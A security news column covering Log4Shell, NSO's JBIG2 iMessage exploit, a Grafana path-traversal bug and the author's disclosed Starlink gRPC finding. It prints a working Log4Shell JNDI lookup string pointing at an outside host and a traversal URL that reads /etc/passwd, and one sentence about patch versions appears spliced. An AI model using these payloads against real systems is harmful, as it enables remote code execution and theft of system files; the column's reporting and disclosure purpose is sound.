The big news this week is Log4j, breaking just a few hours too late to be included in last week’s column. Folks are already asking if this is the most severe vulnerability ever, and it does look like it’s at least in the running. The bug was first discovered by security professionals at Alibaba, who notified Apache of the flaw on November 24th. Cloudflare has pulled their data, and found evidence of the vulnerability in the wild as early as December 1st. These early examples are very sparse and extremely targeted, enough to make me wonder if this wasn’t researchers who were part of the initial disclosure doing further research on the problem. Regardless, on December 9th, a Twitter user tweeted the details of the vulnerability, and security hell broke loose. Nine minutes after the tweet, Cloudflare saw attempted exploit again, and within eight hours, they were dealing with 20,000 exploit attempts per minute.
That’s the timeline, but what’s going on with the exploit, and why is it so bad? First, the vulnerable package is Log4j, a logging library for Java. It allows processes to get log messages where they need to go, but with a bunch of bells and whistles included. One of those features is support for JNDI, a known security problem in Java. A JNDI request can lead to a deserialization attack, where an incoming data stream is maliciously malformed, misbehaving when it is expanded back into an object. It wasn’t intended for those JNDI lookups to be performed across the Internet, but there wasn’t an explicit check for this behavior, so here we are.
The conclusion is that if you can trigger a log write through log4j that includes ${jndi:ldap://example.com/a}, you can run arbitrary code on that machine. Researchers and criminals have already come up with creative ways to manage that, like including the string in a browser-agent, or a first name. Yes, it’s the return of little Bobby Tables.Log4j 2.16.0. 2.15.0 contained a partial fix, but didn’t fully eliminate the problem. An up-to-date Java has also changed a default setting, providing partial mitigation. But we probably haven’t seen the end of this one yet.
NSO and the CPU Emulated in a PDF
Had it been anyone other than Google’s Project Zero telling this story, I would have blown it off as a bad Hollywood plot device. This vulnerability is in the iOS iMessage app, and how it handles .gif files that actually contain PDF data. PDFs are flexible, to put it mildly. One of the possible encoding formats is JBIG2, a black and white compression codec from 2000. Part of the codec is the ability to use boolean operators AND, OR, XOR, and XNOR to represent minor differences between compressed blocks. An integer overflow in the decompression code allows much more memory to be considered valid output for decompression, which means the decompression code can run those BOOLEAN operators on that extra memory.
Now what do you get when you have plenty of memory and those four operators? A Turing complete CPU, of course. Yes, researchers at the NSO Group really built a virtual CPU in a PDF decoding routine, and use that platform to bootstrap their sandbox escape. It’s insane, unbelievable, and brilliant. [Ed Note: Too bad the NSO Group is essentially evil.]
Grafana Path Traversal
The Grafana visualization platform just recently fixed a serious problem, CVE-2021-43798. This vulnerability allows for path traversal via the plugin folders. So for instance, /public/plugins/alertlist/../../../../../../../../etc/passwd would return the passwd file from a Linux server. The updates fixing this issue were released on December 7th. This bug was actually a 0-day for a few days, as it was being discussed on the 3rd publicly, but unknown to the Grafana devs. Check out their postmortem for the details.
Starlink
And finally, I have some original research to cover. You may be familiar with my work covering the Starlink satellite internet system. Part of the impetus for buying and keeping Starlink was to do security research on the platform, and that goal has finally born some fruit — to the tune of a $4,800 bounty. Here’s the story.
I have a nearby friend who also uses Starlink, and on December 7th, we found that we had both been assigned a publicly routable IPv4 address. How does Starlink’s routing work between subscribers? Would traffic sent from my network to his be routed directly on the satellite, or would each packet have to bounce off the satellite, through SpaceX’s ground station, back to the bird, and then finally back to me? Traceroute is a wonderful tool, and it answered the question:
traceroute to 98.97.92.x (98.97.92.x), 30 hops max, 46 byte packets

1  customer.dllstxx1.pop.starlinkisp.net (98.97.80.1)  25.830 ms  24.020 ms  23.082 ms

2  172.16.248.6 (172.16.248.6)  27.783 ms  23.973 ms  27.363 ms

3  172.16.248.21 (172.16.248.21)  23.728 ms  26.880 ms  28.299 ms

4  undefined.hostname.localhost (98.97.92.x)  59.220 ms  51.474 ms  51.877 ms
We didn’t know exactly what each hop was, but the number of hops and the latency to each makes it fairly clear that our traffic was going through a ground station. But there’s something odd about this traceroute. Did you spot it? 172.16.x.y is a private network, as per RFC1918. The fact that it shows up in a traceroute means that my OpenWRT router and Starlink equipment are successfully routing from my desktop to that address. Now I’ve found this sort of thing before, on a different ISP’s network. Knowing that this could be interesting, I launched nmap and scanned the private IPs that showed up in the traceroute. Bingo.
172.16.248.6 was appropriately locked down, but 172.16.248.21 showed open ports. Namely, ports 179, 9100, 9101, and 50051. Nmap thought 179 was BGP, which sounded about right. But the rest of them? Telnet. I was fairly confident that none of these were actually telnet services, but it’s a great start when trying to identify an unknown service. This was no exception. Ports 9100 and 9101 told me I had made a bad request, throwing error 400s. Ah, they were HTTP services! Pulling both up in a web browser gave me a debug output that appeared to be from a Python Flask server.
That last port, 50051, was interesting. The only service I could find that was normally run there was Google’s gRPC, a Remote Procedure Call protocol. Grpc_cli came in handy to confirm that was what I had found. Unfortunately reflection was disabled, meaning that the service refused to enumerate the commands that it supported. Mapping any commands would require throwing a bunch of data at that port.
At this point, I began to wonder exactly what piece of hardware I was talking to. It did BGP, it was internal to Starlink’s network, and my traffic was routing through it. Could this be a satellite? Probably not, but the Starlink bug bounty is pretty clear about what should come next. Under no circumstances should a researcher do live testing on a satellite or other critical infrastructure. I suspected I was talking to part of their routing infrastructure, probably at the ground station in Dallas. Either way, poking too hard and breaking something was frowned upon, so I wrote up the disclosure on what I had found.
Starlink engineers had the ports closed within twelve hours of the report, and asked me to double-check their triage. Sure enough, while I could still ping the private IPs, no ports were open. Here is where I must credit the guys that run SpaceX’s Starlink bug bounty. They could have called this a simple information disclosure, paid a few hundred dollars, and called it a day. Instead, they took the time to investigate and confirmed that I had indeed discovered an open gRPC port, and then dropped the bombshell that it was an unauthenticated endpoint. The finding netted a $3,800 initial award, plus a bonus $1,000 for a comprehensive report and not crashing their live systems. As my local friend half-jokingly put it, that’s a lot of money for running nmap.
Yes, there was a bit of luck involved, combined with a whole lot of prior experience with network quirks. The main takeaway should be that security research doesn’t always have to be the super complicated vulnerability and exploit development. You don’t have to build a turing-complete system in a PDF. Sometimes it’s just IP and port scanning, combined with persistence and a bit of luck. In fact, if your ISP has a bug bounty program, you might try plugging a Linux machine directly into the modem, and scanning the private IP range. Keep your eyes open. You too just might find something interesting.


 There is also a separate